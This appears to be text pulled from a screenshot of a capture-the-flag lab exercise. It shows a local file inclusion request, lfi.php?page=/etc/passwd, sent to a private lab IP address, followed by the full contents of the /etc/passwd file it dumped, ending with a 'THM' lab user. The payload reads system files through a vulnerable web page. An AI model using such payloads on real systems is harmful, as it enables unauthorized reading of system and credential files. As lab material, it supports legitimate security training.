 10.10.67.201/lfi/lfi.php?page=/etc/passwd
File included: /etc/passwd
Local file to be used: /etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr
/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats
Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run
/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false syslog:x:104:108::/home/syslog:/bin/false _apt:x:105:65534::/nonexistent:/bin/false messagebus:x:106:110::/var
/run/dbus:/bin/false uuidd:x:107:111::/run/uuidd:/bin/false lightdm:x:108:114:Light Display Manager:/var/lib/lightdm:/bin/false whoopsie:x:109:117::/nonexistent:/bin/false avahi-
autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:
/bin/false colord:x:113:123:colord colour management daemon,,,:/var/lib/colord:/bin/false speech-dispatcher:x:114:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false pulse:x:117:124:PulseAudio daemon,,,:/var/run/pulse:/bin/false
rtkit:x:118:126:RealtimeKit,,,:/proc:/bin/false saned:x:119:127::/var/lib/saned:/bin/false usbmux:x:120:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false lfi:x:1000:1000:THM,,,:/home/lfi:/bin/bash